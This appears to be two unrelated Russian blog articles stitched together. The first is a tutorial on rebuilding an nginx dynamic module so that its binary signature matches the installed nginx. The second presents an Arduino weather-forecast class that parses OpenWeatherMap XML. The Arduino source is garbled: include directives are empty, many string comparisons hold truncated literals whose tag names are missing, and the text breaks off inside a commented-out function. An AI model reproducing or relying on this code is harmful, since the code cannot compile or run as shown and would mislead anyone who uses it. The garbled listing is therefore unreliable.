Недавно мы собирали динамический модуль для Nginx, а когда всё было уже готово, то выяснилось, что наш модуль оказался не совместимым с Nginx, который уже был установлен на сервере. Готового решения возникшей проблемы нам найти не удалось и мы начали бороться с ней самостоятельно. Мы потратили много времени, но получили новый опыт и, самое главное, работающее решение. Которым и хотелось бы поделиться.
Начнём с описания процесса сборки динамического модуля на примере <https://github.com/vozlt/nginx-module-vts>. А затем покажем какая возникает ошибка и что с ней делать.
Вводные данные:
ОС Debian 9
Nginx v1.10.3 из стандартного репозитория Debian. Вывод `nginx -V`:
```
nginx version: nginx/1.10.3
built with OpenSSL 1.1.0k 28 May 2019 (running with OpenSSL
1.1.1c 28 May 2019)
TLS SNI support enabled
configure arguments: --with-cc-opt='-g -O2
-fdebug-prefix-map=/build/nginx-DhOtPd/nginx-1.10.3=.
-fstack-protector-strong -Wformat -Werror=format-security
-Wdate-time -D_FORTIFY_SOURCE=2' --with-ld-opt='-Wl,-z,relro
-Wl,-z,now' --prefix=/usr/share/nginx --conf-path=/etc/
nginx/nginx.conf --http-log-path=/var/log/nginx/access.log
--error-log-path=/var/log/nginx/error.log
--lock-path=/var/lock/nginx.lock --pid-path=/run/nginx.pid
--modules-path=/usr/lib/nginx/modules
--http-client-body-temp-path=/var/lib/nginx/body
--http-fastcgi-temp-path
=/var/lib/nginx/fastcgi
--http-proxy-temp-path=/var/lib/nginx/proxy
--http-scgi-temp-path=/var/lib/nginx/scgi
--http-uwsgi-temp-path=/var/lib/nginx/uwsgi
--with-debug --with-pcre-jit --with-ipv6 --with-http_ssl_module -
-with-http_stub_status_module --with-http_realip_mod
ule --with-http_auth_request_module --with-http_v2_module
--with-http_dav_module --with-http_slice_module --with-threads
--with-http_addition_module --with-http_geoip_module=dynamic
--with-http_gunzip_module --with-http_gzip_static_module
--with-http_image_filter_module=
dynamic --with-http_sub_module --with-http_xslt_module=dynamic
--with-stream=dynamic --with-stream_ssl_module --with-mail=dynamic
--with-mail_ssl_module
--add-dynamic-module=/build/nginx-DhOtPd/nginx-1.10.3/debian/modules/nginx-auth-pam
--add-dynamic-module=/build/nginx-DhOtPd/nginx-1.10.3/debian/modules/nginx-dav-ext-module
--add-dynamic-module=/build/nginx-DhOtPd/nginx-1.10.3/debian/modules/nginx-echo
--add-dynamic-module=/build/nginx-DhOtPd/nginx-1.10.3/debian/modules/nginx-upstream-fair
--add-dynamic-module=/build/nginx-DhOtPd/nginx
-1.10.3/debian/modules/ngx_http_substitutions_filter_module
```
В выводе этой команды есть информация, которая необходима для сборки динамических модулей, а именно, все что написано после `configure arguments:` и до первого `--add-dynamic-module`, то есть:
```
--with-cc-opt='-g -O2
-fdebug-prefix-map=/build/nginx-DhOtPd/nginx-1.10.3=.
-fstack-protector-strong -Wformat -Werror=format-security
-Wdate-time -D_FORTIFY_SOURCE=2' --with-ld-opt='-Wl,-z,relro
-Wl,-z,now' --prefix=/usr/share/nginx --conf-path=/etc/
nginx/nginx.conf --http-log-path=/var/log/nginx/access.log
--error-log-path=/var/log/nginx/error.log
--lock-path=/var/lock/nginx.lock --pid-path=/run/nginx.pid
--modules-path=/usr/lib/nginx/modules
--http-client-body-temp-path=/var/lib/nginx/body
--http-fastcgi-temp-path
=/var/lib/nginx/fastcgi
--http-proxy-temp-path=/var/lib/nginx/proxy
--http-scgi-temp-path=/var/lib/nginx/scgi
--http-uwsgi-temp-path=/var/lib/nginx/uwsgi --with-debug
--with-pcre-jit --with-ipv6 --with-http_ssl_module
--with-http_stub_status_module --with-http_realip_mod
ule --with-http_auth_request_module --with-http_v2_module
--with-http_dav_module --with-http_slice_module --with-threads
--with-http_addition_module --with-http_geoip_module=dynamic
--with-http_gunzip_module --with-http_gzip_static_module
--with-http_image_filter_module=
dynamic --with-http_sub_module --with-http_xslt_module=dynamic
--with-stream=dynamic --with-stream_ssl_module
--with-mail=dynamic --with-mail_ssl_module
```
Итак, приступаем к сборке модуля:
* Для сборки удобно использовать docker контейнер, чтобы не захламлять основную систему, за основу возьмем образ debian:9, для удобства копирования готового модуля из контейнера можно указать volume. Команда для запуска контейнера в таком случае будет выглядеть так:
```
docker run --rm -it -v /tmp/nginx_module:/nginx_module debian:9 bash
```
* После запуска контейнера устанавливаем необходимые пакеты. Прошу заметить, что пакеты подобраны по выводу команды nginx -V, поэтому, возможно, часть библиотек Вам не понадобится. В любом случае, configure скрипт предупредит Вас об отсутствии зависимостей:
```
apt update
apt install git make gcc autoconf wget libpcre3-dev libpcre++-dev zlib1g-dev libxml2-dev libxslt-dev libgd-dev libgeoip-dev
```
В данном списке отсутствует пакет libssl-dev, по той причине, что nginx установленный на сервере собран с версией OpenSSL 1.1.0k, а на момент написания статьи при установке пакета libssl-dev из репозитория, версия OpenSSL в нем была уже 1.1.0l. Поэтому, исходники OpenSSL нужной версии необходимо скачать отдельно.
* Скачиваем с сайта <http://nginx.org/download> nginx нужной версии, в нашем случае это 1.10.3. Исходники OpenSSL скачиваем с официального сайта <https://www.openssl.org/source/old> и, собственно, исходный код самого модуля nginx-module-vts загружаем с github.
```
cd /usr/local/src/
wget http://nginx.org/download/nginx-1.10.3.tar.gz
wget https://www.openssl.org/source/old/1.1.0/openssl-1.1.0k.tar.gz
git clone git://github.com/vozlt/nginx-module-vts.git
tar xvfz nginx-1.10.3.tar.gz
tar xzvf openssl-1.1.0k.tar.gz
cd nginx-1.10.3
```
* Теперь все готово к запуску скрипта configure. В качестве параметров скрипта указываем все параметры из вывода команды nginx -V, о которых я писал в начале статьи. Также, добавляем параметр --add-dynamic-module для сборки модуля nginx-module-vts и указываем путь к директории с исходными файлами OpenSSL через параметр --with-openssl. Итоговая команда будет выглядеть так:
```
./configure --with-cc-opt='-g -O2
-fdebug-prefix-map=/build/nginx-DhOtPd/nginx-1.10.3=.
-fstack-protector-strong -Wformat -Werror=format-security
-Wdate-time -D_FORTIFY_SOURCE=2' --with-ld-opt='-Wl,-z,relro
-Wl,-z,now' --prefix=/usr/share/nginx
--conf-path=/etc/nginx/nginx.conf
--http-log-path=/var/log/nginx/access.log
--error-log-path=/var/log/nginx/error.log
--lock-path=/var/lock/nginx.lock --pid-path=/run/nginx.pid
--modules-path=/usr/lib/nginx/modules
--http-client-body-temp-path=/var/lib/nginx/body
--http-fastcgi-temp-path=/var/lib/nginx/fastcgi
--http-proxy-temp-path=/var/lib/nginx/proxy
--http-scgi-temp-path=/var/lib/nginx/scgi
--http-uwsgi-temp-path=/var/lib/nginx/uwsgi --with-debug
--with-pcre-jit --with-ipv6 --with-http_ssl_module
--with-http_stub_status_module --with-http_realip_module
--with-http_auth_request_module --with-http_v2_module
--with-http_dav_module --with-http_slice_module
--with-threads --with-http_addition_module
--with-http_geoip_module=dynamic --with-http_gunzip_module
--with-http_gzip_static_module
--with-http_image_filter_module=dynamic
--with-http_sub_module --with-http_xslt_module=dynamic
--with-stream=dynamic --with-stream_ssl_module
--with-mail=dynamic --with-mail_ssl_module
--with-openssl=../openssl-1.1.0k/
--add-dynamic-module=../nginx-module-vts/
```
* После завершения работы скрипта `configure`, запускаем сборку модулей, весь `nginx` нам собирать незачем:
```
make modules
```
Заметьте, данная команда доступна только с `nginx` версии 1.9.13.
* После завершения процесса сборки, копируем полученный so файл в `volume`, который был смонтирован при старте контейнера :
```
cp objs/ngx_http_vhost_traffic_status_module.so /nginx_module/
```
* Далее размещаем файл на целевом сервере, в данном случае, каталог с модулями находится по пути `/usr/share/nginx/modules`. Для того, чтобы включить модуль в `nginx` создаем файл `/etc/nginx/modules-enabled/mod-http-vhost-traffic-status.conf` со следующим содержимым:
```
load_module modules/ngx_http_vhost_traffic_status_module.so;
```
И создаем символьную ссылку на этот файл в каталог `/etc/nginx/modules-enabled`.
После проделанных работ, вызываем команду `nginx -t` и… получаем ошибку:
```
nginx: [emerg] module "/usr/share/nginx/modules/ngx_http_vhost_traffic_status_module.so" is not binary compatible in /etc/nginx/modules-enabled/50-mod-http-vhost-traffic-status.conf:1
```
И вот здесь обычно наступает некоторое недоумение, ведь версия исходников и версия `nginx` установленного на сервере одинаковые, версии OpenSSL тоже, параметры для скрипта `configure` так же скопированы целиком. Так в чем же дело?
Чтобы разобраться в этой проблеме пришлось понять, как nginx проверяет подходит ли ему динамический модуль. За эту проверку отвечает код, который расположен в исходниках `nginx` в файле `src/core/ngx_module.h` (<https://github.com/nginx/nginx/blob/master/src/core/ngx_module.h>). В этом файле имеется некоторое количество проверок, в данном случае 34, при прохождении которых nginx задает для переменных вида `NGX_MODULE_SIGNATURE_0` (1,2,3 и т.д.)
значения 1 или 0. Далее следует переменная `NGX_MODULE_SIGNATURE`
в которой собираются результаты всех проверок в одну строку. Соответственно, проблема заключается в том, что строка сигнатур нового модуля не соответветствует строке сигнатур имеющегося nginx. Чтобы проверить значения строк сигнатур можно воспользоваться следующими командами :
* Строка сигнатур модуля, который был собран :
```
strings /usr/share/nginx/modules/ngx_http_vhost_traffic_status_module.so| fgrep '8,4,8'
8,4,8,000011111101011111111111110110111
```
* Строка сигнатур бинарного файла `nginx` установленного на сервере:
```
strings /usr/sbin/nginx| fgrep '8,4,8'
8,4,8,000011111101011111111111110111111
```
При сравнении этих строк невооруженным взглядом видно, что в строке сигнатур модуля, четвертая с конца переменная получилась 0, при том что у `nginx` она 1. Для понимания того, чего именно не хватает в модуле, необходимо обратиться к файлу `src/core/ngx_module.h` и найти четвертую переменную с конца, выглядит это, примерно, так :
```
#if (NGX_HTTP_REALIP)
#define NGX_MODULE_SIGNATURE_29 "1"
#else
#define NGX_MODULE_SIGNATURE_29 "0"
#endif
#if (NGX_HTTP_HEADERS)
#define NGX_MODULE_SIGNATURE_30 "1"
#else
#define NGX_MODULE_SIGNATURE_30 "0"
#endif
#if (NGX_HTTP_DAV)
#define NGX_MODULE_SIGNATURE_31 "1"
#else
#define NGX_MODULE_SIGNATURE_31 "0"
#endif
#if (NGX_HTTP_CACHE)
#define NGX_MODULE_SIGNATURE_32 "1"
#else
#define NGX_MODULE_SIGNATURE_32 "0"
#endif
#if (NGX_HTTP_UPSTREAM_ZONE)
#define NGX_MODULE_SIGNATURE_33 "1"
#else
#define NGX_MODULE_SIGNATURE_33 "0"
#endif
#define NGX_MODULE_SIGNATURE
```
Нас интересует переменная `NGX_HTTP_HEADERS`, при сборке `nginx` она была 1, а при сборке модуля 0. Для того, чтобы модуль собирался с `NGX_HTTP_HEADERS` необходимо скорректировать файл config в директории с исходных кодом модуля, добавив строку `have=NGX_HTTP_HEADERS . auto/have` в начало файла `config.` Ниже представлено начало файла config после внесения изменений:
```
ngx_addon_name=ngx_http_vhost_traffic_status_module
have=NGX_STAT_STUB . auto/have
have=NGX_HTTP_HEADERS . auto/have
...
```
Далее делаем `make clean`, а затем заново запускаем `configure` и `make modules`. После сборки модуля проверяем его строку сигнатур и видим, что теперь она соответствует строке `nginx`:
```
$ strings /usr/sbin/nginx| fgrep '8,4,8'
8,4,8,000011111101011111111111110111111
$ strings /usr/share/nginx/modules/ngx_http_vhost_traffic_status_module.so | fgrep '8,4,8'
8,4,8,000011111101011111111111110111111
```
После этого, модуль подключается без каких-либо проблем и можно собирать расширенную статистику с `nginx`.
В вашем случае, возможно, строка сигнатур будет выглядеть иначе, как и переменные, которые отвечают за каждую позицию в этой строке. Однако, теперь вы сможете понять, что именно не так при сборке модуля и исправить проблему.
Надеюсь, данная статья сэкономит кому-то несколько часов времени, так как я лично несколько раз сталкивался с проблемой того, что модуль не подходил к `nginx`, в итоге, как правило, я решал это через полную сборку `nginx` вместе с нужным модулем.
### Также читайте другие статьи в нашем блоге:
* [Введение в Hashicorp Consul’s Kubernetes Авторизацию](https://habr.com/ru/company/nixys/blog/473014/)
* [К чему привела миграция с ClickHouse без авторизации на ClickHouse с авторизацией](https://habr.com/ru/company/nixys/blog/468779/)
* [Blue-Green Deployment приложений на Spring c веб-сервером Nginx](https://habr.com/ru/company/nixys/blog/470568/)
* [Разбираемся с пакетом Context в Golang](https://habr.com/ru/company/nixys/blog/461723/)
* [Три простых приема для уменьшения Docker-образов](https://habr.com/ru/company/nixys/blog/437372/)
* [Бэкапы Stateful в Kubernetes](https://habr.com/ru/company/nixys/blog/426543/) | https://habr.com/ru/post/473578/ | null | ru | null |
# Класс Forecaster для метеостанции или Предсказатель погоды
Многие начинающие (и не только) Ардуинщики прошли через создание устройства с громким названием — Метеостанция, я в их числе.
Многие варианты, которые я изучал, интересны с точки зрения полета мысли создателя, из многих я почерпнул идеи, о чем и не скрываю. Помимо фиксации показаний с собственных датчиков, визуализации их через различные интерфейсы типа всевозможных Дисплеев и Веб-страничек, мне было интересно использовать данные о прогнозе погоды на некоторое время вперед.
Тут, на мой взгляд есть два пути: с первым я ознакомился [в этой статье](http://mcucpu.ru/index.php/pdevices/datchiki/39-pressure/118-prakticheskoe-ispolzovanie-datchikov-atmosfernogo-davleniya), но мне больше понравилась возможность получать прогноз из Интернета. Основную информацию об этом я почерпнул [из статьи на Амперке](http://wiki.amperka.ru/дисплеи-и-индикаторы:8x8rgb) и развил эту идею дальше, благо предложенный в статье [ресурс](http://openweathermap.org), позволяет это сделать, причем совершенно бесплатно.
В результате моя версия погодной станции получила класс Forecaster, отвечающий за предсказание погоды. Вот данный класс, в контексте тестового проекта, я и хочу представить публике.
Сразу оговорюсь:
1. У меня серверная часть метеостанции построена на Arduino Mega 2560, поэтому нехватки памяти в проекте я не испытываю.
2. Мне пришлось внести некоторые изменения в стандартную библиотеку Ethernet, изменения коснулись количества сокетов и выделенной под них буферной памяти.
Исходная версия имеет 4 сокета по 2кБ на каждый сокет, я же сделал 2 сокета по 4кБ. Увеличить буферную память пришлось в связи с тем, что при получении с сервера информации о прогнозе погоды, объем информации может достигать 15-18кБ (при получении 3х часового прогноза). Т.е. при размере буфера в 2кБ — большая ее часть просто терялась. При 4кБ буфере удается получить прогноз на 2 дня с дискретностью 3 часа, что уже совсем не плохо. Все изменения библиотеки задокументированы прямо в коде самого класса. Если кто-нибудь подскажет как по дуругому решить данную проблему, не трогая сокеты, я буду только рад.
Иногда, при получении и разборе 3х часового прогноза удается обработать меньшее количество элементов (не 16, а всего 3-6), я так и не понял из-за чего это происходит, возможно Ардуинка не успевает выбрать данные из буфера. Для демонстрации работы Предсказателя я собрал тестовый проект, который опробовал на 2х устройствах:
1. Arduino Uno + Ethernet shield (w5100)
2. iBoard
В связи с нехваткой памяти в этих устройствах пришлось закомментить отдельные связанные функции. Внутри класса:
```
int FORECAST::GetForecastDays(FORECAST::_WeatherDay* wdp) // Получение 4х дневного прогноза
int FORECAST::GetForecast(FORECAST::_WeatherPacket& whr) // Получение текущей погоды
```
В теле основного цикла закомментирован код, вызывающий эти функции. Их работу можно проверить, по очереди комментируя и убирая комменты с соответствующих участков кода. Если же код залить в Mega2560, то необходимость комментирования отпадет и все будет работать. Проект собирается под IDE версии 1.6.5. (На 1.0.5r2 — тоже без проблем).
Так же хочу оговориться, я не являюсь адептом С (С++), поэтому частенько задаю вопросы на форумах как работать со строками и тому подобное. В связи с этим вполне вероятно, что какие то участки кода написаны странно или не оптимально, короче — здоровая критика приветствуется.
Город, для которого запрашиваем прогноз прописан в объявлениях класса:
```
const char p_request3Hour[] PROGMEM = "GET /data/2.5/forecast?q=Krasnoyarsk&mode=xml&units=metric";
const char p_request4Day[] PROGMEM = "GET /data/2.5/forecast/daily?q=Krasnoyarsk&mode=xml&units=metric&cnt=4";
const char p_requestToDay[] PROGMEM = "GET /data/2.5/weather?q=Krasnoyarsk&mode=xml&units=metric";
```
Объявление класса предсказания погоды:
```
FORECAST frc;
FORECAST::_WeatherPacket weather; // текущая погода с сайта
FORECAST::_WeatherDay wPack1Day; // прогноз погоды с сайта на 4 дня (начиная с сегодня)
FORECAST::_WeatherThreeHour wPack3Hour; // 3х часовой прогноз погоды с сайта на 2 дня
```
Инициализация:
```
frc.Init(client, 7); // client - это EthernetClient, 7 - это часовой пояс
```
Запрос погоды на сервере:
```
frc.GetForecast(weather) //структура weather - содержит данные о погоде
frc.GetForecast3Hour(&wPack3Hour) //wPack3Hour - массив из 16 струкур с 3х часовым прогнозом
frc.GetForecastDays(&wPack1Day) //wPack1Day - массив из 4 структур с прогнозом на 4 дня
```
**Описание структур с метеоданными**
```
// текущая погода
struct _WeatherPacket
{
int P; //Давление
int T; //Температура
int H; //Влажность
int WS; //Скорость ветра (м/сек)
char WD[4]; //Направление
char Icon[4]; //Иконка отражающая текущую погоду
};
// Прогноз погоды на сутки из 4х дневного прогноза
typedef struct OneDay
{
time_t Data; //прогноз на Дату "20141010'
int TD; //Температура днем
int TN; //Температура ночью
byte H; //Влажность
int P; //Давление
byte WS; //Скорость ветра
char WD[4]; //Направление ветра
byte Cloud; //Облачность в %
int RainVal; //количество осадков (*100), 0 - если нет, - снег + дождь
char Icon[4]; //Icon
} wdPack;
// Прогноз погоды на 3 часа из 2х дневного прогноза
typedef struct ThreeHour
{
time_t Data; //прогноз на Дату и время "2014-10-10 21:00'
int T; //Температура
int TT; //Температура Min или Max
byte H; //Влажность
int P; //Давление
byte WS; //Скорость ветра
char WD[4]; //Направление
byte Cloud; //Облачность в %
int RainVal; //количество осадков (*100), 0 - если нет, - снег + дождь
char Icon[4]; //Icon
} whPack;
```
Структуры с метеоданными имеют небольшую длину и поэтому без труда могут быть переданы через nRF24. Естественно что 1 структура содержит данные за 1 день или за 3 часа, и что бы передать все дынные полностью, потребуется соответствующее кол-во сеансов передачи. Для этого я создал специальный протокол обмена между дисплейным и серверным модулями. Ну и собственно сами исходники:
**forecast.h**
```
#ifndef FORECAST_H
#define FORECAST_H
#include "Arduino.h"
#include
#include
// Прогноз погоды на сутки из 4х дневного прогноза
typedef struct OneDay
{
time\_t Data; //прогноз на Дату "20141010'
int TD; //Температура днем
int TN; //Температура ночью
byte H; //Влажность
int P; //Давление
byte WS; //Скорость ветра
char WD[4]; //Направление ветра
byte Cloud; //Облачность в %
int RainVal; //количество осадков (\*100), 0 - если нет, - снег + дождь
char Icon[4]; //Icon
} wdPack; // = 23 byte
// Прогноз погоды на 3 часа из 2х дневного прогноза
typedef struct ThreeHour
{
time\_t Data; //прогноз на Дату "2014-10-10 21:00'
int T; //Температура
int TT; //Температура Min или Max
byte H; //Влажность
int P; //Давление
byte WS; //Скорость ветра
char WD[4]; //Направление
byte Cloud; //Облачность в %
int RainVal; //количество осадков (\*100), 0 - если нет, - снег + дождь
char Icon[4]; //Icon
} whPack; //=23 byte
class FORECAST {
private :
EthernetClient client;
void clearStr (char\* str);
void addChar (char ch, char\* str);
void SubStrA(int Num,String& source, String& str);
void SubStrB(int Num,String& source, String& str);
time\_t \_ConvertDate(char \_Data[10]);
time\_t \_ConvertDateTime(char DatTim[16]);
char\* GetWord(uint8\_t numWord);
String dataString;
boolean tagFlag;
boolean dataFlag;
int tZone;
long tDelay;
public :
FORECAST();
void Init (EthernetClient& clnt,int timeZone);
struct \_WeatherPacket
{
int P; //Давление
int T; //Температура
int H; //Влажность
int WS; //Скорость ветра
char WD[4]; //Направление
char Icon[4]; //Icon
};
typedef wdPack \_WeatherDay[4];
typedef whPack \_WeatherThreeHour[16];
int GetForecast(\_WeatherPacket& whr);
int GetForecastDays(\_WeatherDay \*wdp);
int GetForecast3Hour(\_WeatherThreeHour \*whp);
int iPacket3H;
time\_t SunRise;
time\_t SunSet;
boolean fDebug;
};
#endif
```
**forecast.cpp**
```
#include "forecast.h"
#include "math.h"
#include
#include
#include
#include
#include
//////////////////////////////////////////////////////////////////////////
// По умолчанию в драйвере w5100 размер приемного буфера 2Кб (4 сокета по 2Кб)
// объем XML данных страницы с 3х часовым прогнозом составляет 15-18Кб
// Что бы минимизировать потерю информации необходимо увеличить размер приемного буфера
// до 4Кб (в идеале 1 сокет и 8Кб, но так не работает вообще).
//////////////////////////////////////////////////////////////////////////
// По этому вносим изменения в файле w5100.h
// MAX\_SOCK\_NUM 2
// SOCKETS = 2;
// SMASK = 0x0FFF; // Tx buffer MASK
// RMASK = 0x0FFF; // Rx buffer MASK
// SSIZE = 4096; // Max Tx buffer size
// RSIZE = 4096; // Max Rx buffer size
//////////////////////////////////////////////////////////////////////////
// В файле w5100.cpp
// TX\_RX\_MAX\_BUF\_SIZE 4096
// writeTMSR(0xAA);
// writeRMSR(0xAA);
//////////////////////////////////////////////////////////////////////////
// В файле Ethernet.h
// MAX\_SOCK\_NUM 2
//////////////////////////////////////////////////////////////////////////
// В файле Ethernet.cpp
// uint8\_t EthernetClass::\_state[MAX\_SOCK\_NUM] = { 0, 0 };
// uint16\_t EthernetClass::\_server\_port[MAX\_SOCK\_NUM] = { 0 , 0 };
//////////////////////////////////////////////////////////////////////////
#include
///////////////////////////////////////////////////////////////////////////////////////////////
// Особой необходимости использовать PROGMEM нет, но для разнообразия. В результате освободили 504 байта RAM
const char p\_FCserver[] PROGMEM = "api.openweathermap.org";
const char p\_APIID[] PROGMEM = "&APPID="; //Тут надо вписать свой API-ключ,без него теперь не работает!
const char p\_request3Hour[] PROGMEM = "GET /data/2.5/forecast?q=Krasnoyarsk&mode=xml&units=metric";
const char p\_request4Day[] PROGMEM = "GET /data/2.5/forecast/daily?q=Krasnoyarsk&mode=xml&units=metric&cnt=4";
const char p\_requestToDay[] PROGMEM = "GET /data/2.5/weather?q=Krasnoyarsk&mode=xml&units=metric";
const char p\_ConnClose[] PROGMEM = "Connection: close";
const char p\_HTTP[] PROGMEM = " HTTP/1.1";
PGM\_P const string\_table[] PROGMEM = {p\_FCserver, p\_APIID,p\_request3Hour,p\_request4Day,p\_requestToDay,p\_ConnClose,p\_HTTP};
char words[80];
///////////////////////////////////////////////////////////////////////////////////////////////
#define MAX\_STRING\_LEN 100
char tagStr[MAX\_STRING\_LEN] = "";
char tmpStr[MAX\_STRING\_LEN] = "";
char endTag[3] = {'<', '/', '\0'};
char inChar;
// Конструктор
FORECAST::FORECAST()
{
fDebug = false;
}
// В качестве инициализации передаем сссылку на EthernetClient, и часовой пояс
// часовой пояс нужен что бы скорректировать время в прогнозе, т.к. изночально дано время по гринвичу
void FORECAST::Init(EthernetClient& clnt, int timeZone)
{
client = clnt;
tZone = timeZone;
tDelay = 1000;
}
// Получение 3х часового прогноза (2 дня с дискретностью 3 часа)
int FORECAST::GetForecast3Hour(FORECAST::\_WeatherThreeHour \*whp)
{
int p1 = 0,p2 = 0;
char TMP[20];
String temp = "";
float T;
if (client.connected()) client.stop();
if (client.connect(GetWord(0), 80))
{
temp = GetWord(2);
//temp += GetWord(1);
temp += GetWord(6);
//if (fDebug) Serial.println(temp);
client.println(temp);
client.print("Host: ");
client.println(GetWord(0));
client.println(GetWord(5));
client.println();
temp = "";
// Ждем пока сервер ответит, если долго не отвечает - прервемся
while (!client.available())
{
p1++;
delay(50);
if ( p1 > tDelay )
{
client.stop();
return 0;
}
}
iPacket3H = 0;
while (client.available())
{
//-----------------------------------------------------------
inChar = client.read();
if (inChar == '<') // начало строки
{
addChar(inChar, tmpStr);
tagFlag = true;
}
else if (inChar == '>') // конец строки
{
addChar(inChar, tmpStr);
if (tagFlag) // копируем временную строку в результирующую
{
strncpy(tagStr, tmpStr, strlen(tmpStr)+1);
}
clearStr(tmpStr);
tagFlag = false;
}
else if (inChar != 10)
{
if (tagFlag)
{
addChar(inChar, tmpStr);
// Check for end tag, ignore it
if ( tagFlag && strcmp(tmpStr, endTag) == 0 )
{
clearStr(tmpStr);
tagFlag = false;
}
}
}
// если конец строки - обработаем ее
if ((inChar == 10 ) || (inChar == '>'))
{
dataString = tagStr;
if( !strncmp(tagStr,"
//if (fDebug) Serial.println(tagStr);
p1 = dataString.indexOf('"',1);
p1++;
p2 = dataString.indexOf('"',p1);
temp = dataString.substring(p1,p2-3);
temp.replace("T"," ");
temp.toCharArray(TMP,temp.length()+1);
(\*whp)[iPacket3H].Data = \_ConvertDateTime(TMP);
}
else if( !strncmp(tagStr,"
p1 = dataString.indexOf("var");
SubStrA(p1,dataString,temp);
temp.toCharArray((\*whp)[iPacket3H].Icon,temp.length()+1);
}
else if( !strncmp(tagStr,"
//if (fDebug) Serial.println(tagStr);
int sign;
clearStr(TMP);
if (dataString.indexOf("rain") > 0) sign = 1; // Дождь
else if (dataString.indexOf("snow") > 0 || dataString.indexOf("show") > 0) sign = -1; // Снег //29.09.2015 - ошибка в тегах на сайте вместо snow стоит show
else sign = 0; // без осадков
p1 = dataString.indexOf("value");
if (sign != 0)
{
SubStrA(p1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
(\*whp)[iPacket3H].RainVal = atof(TMP) \* sign \* 100;
}
else (\*whp)[iPacket3H].RainVal = 0;
}
else if( !strncmp(tagStr,"
p1 = dataString.indexOf("code");
SubStrA(p1,dataString,temp);
temp.toCharArray((\*whp)[iPacket3H].WD,temp.length()+1);
}
else if( !strncmp(tagStr,"
clearStr(TMP);
SubStrA(1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
(\*whp)[iPacket3H].WS = round(T);
}
else if( !strncmp(tagStr,"
clearStr(TMP);
p1 = dataString.indexOf("value");
SubStrA(p1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
(\*whp)[iPacket3H].T = round(T);
if (T < 0)
p1 = dataString.indexOf("min");
else
p1 = dataString.indexOf("max");
clearStr(TMP);
SubStrA(p1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
(\*whp)[iPacket3H].TT = round(T);
}
else if( !strncmp(tagStr,"
p1 = dataString.indexOf("value");
SubStrA(p1,dataString,temp);
(\*whp)[iPacket3H].P = temp.toInt();
(\*whp)[iPacket3H].P =((\*whp)[iPacket3H].P \* 0.75); // - 17
}
else if( !strncmp(tagStr,"
SubStrA(1,dataString,temp);
(\*whp)[iPacket3H].H = temp.toInt();
}
else if( !strncmp(tagStr,"
p1 = dataString.indexOf("all");
SubStrA(p1,dataString,temp);
(\*whp)[iPacket3H].Cloud = temp.toInt();
iPacket3H++;
}
clearStr(tmpStr);
clearStr(tagStr);
tagFlag = false;
}
//-----------------------------------------------------------
if (iPacket3H==16) {break;}
}
client.stop();
return 1;
}
else {return 0;}
}
/////////////////////////////////////////////// Получение 4х дневного прогноза///////////////////////////////////////////////////////
/\*
int FORECAST::GetForecastDays(FORECAST::\_WeatherDay\* wdp)
{
int iPack=0,p=0;
char TMP[20];
String temp;
float T;
if (client.connected()) client.stop();
if (client.connect(GetWord(0), 80))
{
temp = GetWord(3);
//temp += GetWord(1);
temp += GetWord(6);
if (fDebug) Serial.println(temp);
client.println(temp);
client.print("Host: ");
client.println(GetWord(0));
client.println(GetWord(5));
client.println();
temp = "";
while (!client.available())
{
p++;
delay(50);
if ( p > tDelay )
{
client.stop();
return 0;
}
}
while (client.available())
{
inChar = client.read();
if (inChar == '<') // начало строки
{
addChar(inChar, tmpStr);
tagFlag = true;
}
else if (inChar == '>') // конец строки
{
addChar(inChar, tmpStr);
if (tagFlag) // копируем временную строку в результирующую
{
strncpy(tagStr, tmpStr, strlen(tmpStr)+1);
}
clearStr(tmpStr);
tagFlag = false;
}
else if (inChar != 10)
{
if (tagFlag)
{
addChar(inChar, tmpStr);
// Check for end tag, ignore it
if ( tagFlag && strcmp(tmpStr, endTag) == 0 )
{
clearStr(tmpStr);
tagFlag = false;
}
}
}
// если конец строки - обработаем ее
if ((inChar == 10 ) || (inChar == '>'))
{
dataString = tagStr;
if( !strncmp(tagStr,"
SubStrA(1,dataString,temp);
//temp.toCharArray((\*wdp)[iPack].Data,temp.length()+1);
temp.toCharArray(TMP,temp.length()+1);
(\*wdp)[iPack].Data = \_ConvertDate(TMP);
//if (fDebug) Serial.println(temp);
}
else if( !strncmp(tagStr,"
p = dataString.indexOf("var");
SubStrA(p,dataString,temp);
temp.toCharArray((\*wdp)[iPack].Icon,temp.length()+1);
}
else if( !strncmp(tagStr,"
int sign;
clearStr(TMP);
if (dataString.indexOf("rain") > 0) sign = 1; // Дождь
else if (dataString.indexOf("snow") > 0 || dataString.indexOf("show") > 0) sign = -1; // Снег
else sign = 0; // без осадков
if (sign != 0)
{
p=1;
SubStrA(p,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
(\*wdp)[iPack].RainVal = atof(TMP) \* sign \* 100;
}
else (\*wdp)[iPack].RainVal = 0;
}
else if( !strncmp(tagStr,"
p = dataString.indexOf("code");
SubStrA(p,dataString,temp);
temp.toCharArray((\*wdp)[iPack].WD,temp.length()+1);
}
else if( !strncmp(tagStr,"
clearStr(TMP);
SubStrA(1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
(\*wdp)[iPack].WS = round(T);
}
else if( !strncmp(tagStr,"
clearStr(TMP);
SubStrA(1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
(\*wdp)[iPack].TD = round(T);
clearStr(TMP);
p = dataString.indexOf("night");
SubStrA(p,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
(\*wdp)[iPack].TN = round(T);
}
else if( !strncmp(tagStr,"
p = dataString.indexOf("value");
SubStrA(p,dataString,temp);
(\*wdp)[iPack].P = temp.toInt();
(\*wdp)[iPack].P =((\*wdp)[iPack].P \* 0.75 - 17);
}
else if( !strncmp(tagStr,"
SubStrA(1,dataString,temp);
(\*wdp)[iPack].H = temp.toInt();
}
else if( !strncmp(tagStr,"
p = dataString.indexOf("all");
SubStrA(p,dataString,temp);
(\*wdp)[iPack].Cloud = temp.toInt();
iPack++;
}
clearStr(tmpStr);
clearStr(tagStr);
tagFlag = false;
}
}
// останавливаем клиент
client.stop();
return 1;
}
else {return 0;}
}
\*/
///////////////////////////// Получение текущей погоды //////////////////////////////////////////////////////////////
/\*
int FORECAST::GetForecast(FORECAST::\_WeatherPacket& whr)
